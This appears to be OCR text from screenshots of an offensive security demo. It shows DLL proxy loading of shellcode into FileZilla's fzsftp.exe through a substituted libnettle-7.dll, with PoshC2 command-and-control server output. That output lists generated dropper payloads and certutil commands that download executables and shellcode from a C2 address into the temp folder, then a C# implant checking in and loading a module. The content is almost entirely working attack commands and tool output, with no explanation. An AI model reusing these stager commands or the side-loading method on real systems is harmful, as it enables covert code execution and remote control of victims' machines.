 This PC > SSD (D:) > ProxyLoading > output_libnettle-7
Search output_libnettle-7
Name Date modified Type Size
fzsftp.exe 27.04.2020 14:09 Application 647 KB
libnettle-7.dll 09.07.2020 13:10 Application extens... 39 KB
shellcode.bin 09.07.2020 20:50 BIN File 42 KB
tmp8AA5.dll 09.07.2020 12:50 Application extens... 223 KB
Process Hacker [DESKTOP-OAA0HHF\Flangvik]
acker View Tools Users Help
Refresh Options Find handles or DLLs System information fz
rocesses Services Network Disk
Name PID CPU I/O total r... Private by... Bits User name Description Integrity Base ...
fzsftp.exe 70648 28,55 MB 64 DESKTOP-OA...\Flangvik SFTP module for FileZilla base... Medium 8
fzsftp.exe (70648) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies .NET performance GPU Comment
TID CPU Cycles delta Start address
593488 rasman.dll!RasSignalMonitorThreadExit+0x200
550160 clr.dll!LogHelp_LogAssert+0x67b0
549548 clr.dll!LogHelp_LogAssert+0x4f80
414208 clr.dll!LogHelp_LogAssert+0x67b0
320132 libnettle-7.dll!DoMagic
277424 ntdll.dll!RtlInitializeResource+0x410
196884 clr.dll!IsOS+0x73f0
161992 clr.dll!LogHelp_LogAssert+0x67b0
153676 fzsftp.exe+0x14e0
109760 ntdll.dll!RtlInitializeResource+0x410
57472 ntdll.dll!RtlInitializeResource+0x410
Start D:\ProxyLoading\output_libnettle-7\libnettle-7.dll
Started: 20:50:59 09.07.2020
State: Wait:UserRequest Priority: 9
Stack - thread 320132
Name
0 ntdll.dll!NtWaitForMultipleObjects+0x14
1 KernelBase.dll!WaitForMultipleObjectsEx+0x107
2 clr.dll!GetMetaDataPublicInterfaceFromInternal+0x2cdd7
3 clr.dll!GetMetaDataPublicInterfaceFromInternal+0x2cc60
4 clr.dll!GetMetaDataPublicInterfaceFromInternal+0x2c9e9
5 clr.dll!LogHelp_NoGuiOnAssert+0x38011
6 System.Threading.WaitHandle.InternalWaitOne(System.Runt...
7 System.Threading.WaitHandle.WaitOne(Int32, Boolean) + 0x...
8 Program.ImplantCore(System.String, System.String, System...
9 Program.primer() + 0x55c <-- 0x7fff127a0dbc
10 Program.Sharp() + 0x29 <-- 0x7fff127a04d9
11 Program.Main() + 0x9 <-- 0x7fff127a0489
12 clr.dll!LogHelp_LogAssert+0x1b93
13 clr.dll!LogHelp_LogAssert+0x1a98
CS Powershell Stager source written to: /opt/PoshC2_Project/payloads/Sharp_Posh_Stager.cs
C# Powershell v2 EXE written to: /opt/PoshC2_Project/payloads/dropper_cs_ps_v2.exe
C# Powershell v4 EXE written to: /opt/PoshC2_Project/payloads/dropper_cs_ps_v2.exe
DotNet2JS Powershell Payload written to: /opt/PoshC2_Project/payloads/DotNet2JS.js
DotNet2JS C# Payload written to: /opt/PoshC2_Project/payloads/DotNet2JS_CS.js
DotNet2JS PBind Payload written to: /opt/PoshC2_Project/payloads/DotNet2JS_PBind.js
Macro Payload written to: /opt/PoshC2_Project/payloads/macro.txt
64bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh64.exe
64bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh64_migrate.exe
32bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh32.exe
32bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh32_migrate.exe
Download Posh64 & Posh32 executables using certutil:
certutil -urlcache -split -f https://192.168.0.129:443/bh/sync/_ex64 %temp%\w4VTuo84YSJMUAs.exe
certutil -urlcache -split -f https://192.168.0.129:443/bh/sync/_ex86 %temp%\UcM6×2y0xWRUyhI.exe
Download Posh/Sharp x86 and x64 shellcode from the webserver:
certutil -urlcache -split -f https://192.168.0.129:443/bh/sync/s/64/portal %temp%\UcM6×2y0xWRUyhI.bin
certutil -urlcache -split -f https://192.168.0.129:443/bh/sync/s/86/portal %temp%\UcM6×2y0xWRUyhI.bin
certutil -urlcache -split -f https://192.168.0.129:443/bh/sync/p/64/portal %temp%\UcM6×2y0xWRUyhI.bin
certutil -urlcache -split -f https://192.168.0.129:443/bh/sync/p/86/portal %temp%\UcM6×2y0xWRUyhI.bin
CSC file written to: /opt/PoshC2_Project/payloads/csc.cs
Msbuild file written to: /opt/PoshC2_Project/payloads/msbuild.xml
OSX/Unix Python Payload:
Python2 Dropper written to: /opt/PoshC2_Project/payloads/py_dropper.sh
Quickstart written to /opt/PoshC2_Project/quickstart.txt
CONNECT URL: /branch-locator/
QUICKCOMMAND URL: bh/sync/
WEBSERVER Log: /opt/PoshC2_Project/webserver.log
PayloadCommsHost: https://192.168.0.129
DomainFrontHeader: None
Thu Jul 9 14:50:09 2020 PoshC2 Server Started - 192.168.0.129:443
Kill Date is - 01/10/2020 - expires in 84 days
[1] New C# implant connected: (uri=DcevyMKcZkg1Mg4 key=f19g0+IkylkOiTSngSXMyB/WaNnAG3HB2HAw/+OiRJ0=)
192.168.0.1:1436 | Time:09/07/2020 14:50:59 | PID:70648 | Sleep:5s | Flangvik @ DESKTOP-OAA0HHF (AMD64) | URL:https://192.168.0.129:443
Task 00001 (autoruns) issued against implant 1 on host DESKTOP-OAA0HHF\Flangvik @ DESKTOP-OAA0HHF (09/07/2020 14:51:05)
loadmodule Stage2-Core.exe
Task 00001 (autoruns) returned against implant 1 on host DESKTOP-OAA0HHF\Flangvik @ DESKTOP-OAA0HHF (09/07/2020 14:51:05)
Module loaded successfully
09/07/2020 14:52:14: Flangvik logged on.
@Geekby